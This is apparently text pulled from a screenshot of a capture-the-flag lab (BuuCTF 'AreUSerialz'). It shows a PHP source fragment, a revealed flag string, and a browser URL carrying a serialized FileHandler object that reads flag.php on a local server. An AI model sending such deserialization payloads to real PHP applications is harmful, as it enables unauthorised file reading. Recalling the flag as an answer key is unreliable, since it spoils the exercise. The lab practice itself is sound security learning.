 1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">includ
3 </span>
4 </code>[Result]: <br><?php $flag='flag{f0491eea-a1bf-4ae2-8f50-73032c191ebc}';?>
5
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
cryption Encoding SQL XSS Other
Load URL view-source:http://127.0.0.1/BuuCTF/AreUSerialz/?str=O:11:"FileHandler":2:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";